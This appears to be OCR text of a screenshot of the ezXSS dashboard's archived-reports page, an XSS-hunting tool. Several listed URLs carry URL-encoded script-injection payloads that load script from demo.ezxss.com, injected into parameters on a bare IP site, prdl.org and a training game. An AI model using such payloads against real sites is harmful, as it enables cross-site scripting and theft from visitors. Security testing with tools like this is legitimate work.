 ezXSS v3.10
github.com/ssl/ezxss
Main
Dashboard
Settings
Payload
Reports
Reports
Archived reports
Archived reports
View all archived reports, search for reports and share or delete them.
Search for domain, IP or URL
Search
Information
ID View URL IP
2582 View https://demo.ezxss.com/ Not collected
2581 View https://www.google.com/search?q=111&oq=111&aqs=chrome.0.69i59j0i433i512j46i175i1.. Not collected
2580 View https://www.google.com/search?q=111&oq=111&aqs=chrome.0.69i59j0i433i512j46i175i1.. Not collected
2579 View https://www.google.com/search?q=111&oq=111&aqs=chrome.0.69i59j0i433i512j46i175i1.. Not collected
2578 View https://demo.ezxss.com/manage/reports Not collected
2577 View http://103.28.52.133/ujian/explore.php?keyword=%3Cscript%20src=%22//demo.ezxss.c.. Not collected
2576 View http://103.28.52.133/ujian/explore.php?keyword=%3Cscript%20src=%22//demo.ezxss.c.. Not collected
2575 View http://103.28.52.133/ujian/explore.php?keyword=%3Cscript%20src=%22//demo.ezxss.c.. Not collected
2574 View http://103.28.52.133/ujian/explore.php?keyword=%3Cscript%20src=%22//demo.ezxss.c.. Not collected
2573 View https://www.prdl.org/pub_name.php?p_name=%3Cscript%20src=//demo.ezxss.com%3E%3C/.. Not collected
2572 View http://xss-game.appspot.com/level1/frame?query=%3Cscript+src%3D%2F%2Fdemo.ezxss... Not collected